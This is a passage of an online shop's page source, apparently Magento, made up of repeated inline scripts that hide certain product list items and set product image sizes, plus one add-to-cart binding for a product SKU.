    if(elemEmwgH3KcArray.length !== 'undefined'){
        elemEmwgH3KcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1087");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1087  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZEhdXSk4Array = document.querySelectorAll('li#product-item_1946');
    if(elemZEhdXSk4Array.length !== 'undefined'){
        elemZEhdXSk4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1946");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1946  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemllaXPqdgArray = document.querySelectorAll('li#product-item_1709');
    if(elemllaXPqdgArray.length !== 'undefined'){
        elemllaXPqdgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1709");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1709  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2rWeGQ1rArray = document.querySelectorAll('li#product-item_1354');
    if(elem2rWeGQ1rArray.length !== 'undefined'){
        elem2rWeGQ1rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1354");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1354  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjrBwMFKqArray = document.querySelectorAll('li#product-item_701');
    if(elemjrBwMFKqArray.length !== 'undefined'){
        elemjrBwMFKqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-701");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-701  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPCojINYxArray = document.querySelectorAll('li#product-item_451');
    if(elemPCojINYxArray.length !== 'undefined'){
        elemPCojINYxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-451");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-451  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2GE8exxJArray = document.querySelectorAll('li#product-item_1468');
    if(elem2GE8exxJArray.length !== 'undefined'){
        elem2GE8exxJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1468");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1468  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6WeMAa1zArray = document.querySelectorAll('li#product-item_909');
    if(elem6WeMAa1zArray.length !== 'undefined'){
        elem6WeMAa1zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemog8k1GmZArray = document.querySelectorAll('li#product-item_532');
    if(elemog8k1GmZArray.length !== 'undefined'){
        elemog8k1GmZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-532  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrB5Wh2l8Array = document.querySelectorAll('li#product-item_1092');
    if(elemrB5Wh2l8Array.length !== 'undefined'){
        elemrB5Wh2l8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1092");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1092  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjVZpsVk9Array = document.querySelectorAll('li#product-item_1662');
    if(elemjVZpsVk9Array.length !== 'undefined'){
        elemjVZpsVk9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempKX9LQAfArray = document.querySelectorAll('li#product-item_1692');
    if(elempKX9LQAfArray.length !== 'undefined'){
        elempKX9LQAfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1692");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1692  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhVYqOpnJArray = document.querySelectorAll('li#product-item_1779');
    if(elemhVYqOpnJArray.length !== 'undefined'){
        elemhVYqOpnJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtRbr4qcxArray = document.querySelectorAll('li#product-item_895');
    if(elemtRbr4qcxArray.length !== 'undefined'){
        elemtRbr4qcxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8mTSK3MQArray = document.querySelectorAll('li#product-item_1565');
    if(elem8mTSK3MQArray.length !== 'undefined'){
        elem8mTSK3MQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcqKM4UC8Array = document.querySelectorAll('li#product-item_1737');
    if(elemcqKM4UC8Array.length !== 'undefined'){
        elemcqKM4UC8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1737");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1737  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNyEmOzZaArray = document.querySelectorAll('li#product-item_1780');
    if(elemNyEmOzZaArray.length !== 'undefined'){
        elemNyEmOzZaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhBO8XXoBArray = document.querySelectorAll('li#product-item_1878');
    if(elemhBO8XXoBArray.length !== 'undefined'){
        elemhBO8XXoBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempMlTArCnArray = document.querySelectorAll('li#product-item_844');
    if(elempMlTArCnArray.length !== 'undefined'){
        elempMlTArCnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMtnY6fjVArray = document.querySelectorAll('li#product-item_1778');
    if(elemMtnY6fjVArray.length !== 'undefined'){
        elemMtnY6fjVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfWsnSozbArray = document.querySelectorAll('li#product-item_879');
    if(elemfWsnSozbArray.length !== 'undefined'){
        elemfWsnSozbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMHh40oZiArray = document.querySelectorAll('li#product-item_1769');
    if(elemMHh40oZiArray.length !== 'undefined'){
        elemMHh40oZiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO03LyRiEArray = document.querySelectorAll('li#product-item_852');
    if(elemO03LyRiEArray.length !== 'undefined'){
        elemO03LyRiEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyYFn37O7Array = document.querySelectorAll('li#product-item_1974');
    if(elemyYFn37O7Array.length !== 'undefined'){
        elemyYFn37O7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1974");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1974  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJls5x0Q3Array = document.querySelectorAll('li#product-item_635');
    if(elemJls5x0Q3Array.length !== 'undefined'){
        elemJls5x0Q3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-635");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-635  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgeYHVedVArray = document.querySelectorAll('li#product-item_1117');
    if(elemgeYHVedVArray.length !== 'undefined'){
        elemgeYHVedVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqOqG6OzbArray = document.querySelectorAll('li#product-item_1102');
    if(elemqOqG6OzbArray.length !== 'undefined'){
        elemqOqG6OzbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6tTNlNiLArray = document.querySelectorAll('li#product-item_1901');
    if(elem6tTNlNiLArray.length !== 'undefined'){
        elem6tTNlNiLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF8lU1EpeArray = document.querySelectorAll('li#product-item_602');
    if(elemF8lU1EpeArray.length !== 'undefined'){
        elemF8lU1EpeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmrrTNFhPArray = document.querySelectorAll('li#product-item_1557');
    if(elemmrrTNFhPArray.length !== 'undefined'){
        elemmrrTNFhPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1557");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1557  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLjyajwqnArray = document.querySelectorAll('li#product-item_511');
    if(elemLjyajwqnArray.length !== 'undefined'){
        elemLjyajwqnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKhTHBg9NArray = document.querySelectorAll('li#product-item_1982');
    if(elemKhTHBg9NArray.length !== 'undefined'){
        elemKhTHBg9NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY1oCILlGArray = document.querySelectorAll('li#product-item_492');
    if(elemY1oCILlGArray.length !== 'undefined'){
        elemY1oCILlGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfp83kFoHArray = document.querySelectorAll('li#product-item_356');
    if(elemfp83kFoHArray.length !== 'undefined'){
        elemfp83kFoHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-356");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-356  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4GWP54AxArray = document.querySelectorAll('li#product-item_1798');
    if(elem4GWP54AxArray.length !== 'undefined'){
        elem4GWP54AxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7BJVw3xBArray = document.querySelectorAll('li#product-item_502');
    if(elem7BJVw3xBArray.length !== 'undefined'){
        elem7BJVw3xBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRZHw8oPyArray = document.querySelectorAll('li#product-item_1702');
    if(elemRZHw8oPyArray.length !== 'undefined'){
        elemRZHw8oPyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP6RsgKcIArray = document.querySelectorAll('li#product-item_1007');
    if(elemP6RsgKcIArray.length !== 'undefined'){
        elemP6RsgKcIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7OnVcX5GArray = document.querySelectorAll('li#product-item_854');
    if(elem7OnVcX5GArray.length !== 'undefined'){
        elem7OnVcX5GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2mBmEd2OArray = document.querySelectorAll('li#product-item_1771');
    if(elem2mBmEd2OArray.length !== 'undefined'){
        elem2mBmEd2OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9mG7m1Y8Array = document.querySelectorAll('li#product-item_669');
    if(elem9mG7m1Y8Array.length !== 'undefined'){
        elem9mG7m1Y8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-669");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-669  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DDS30"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemUQmFZbShArray = document.querySelectorAll('li#product-item_1247');
    if(elemUQmFZbShArray.length !== 'undefined'){
        elemUQmFZbShArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTQKOKWaXArray = document.querySelectorAll('li#product-item_1817');
    if(elemTQKOKWaXArray.length !== 'undefined'){
        elemTQKOKWaXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyw7BiGMhArray = document.querySelectorAll('li#product-item_2127');
    if(elemyw7BiGMhArray.length !== 'undefined'){
        elemyw7BiGMhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiuldsJtLArray = document.querySelectorAll('li#product-item_235');
    if(elemiuldsJtLArray.length !== 'undefined'){
        elemiuldsJtLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
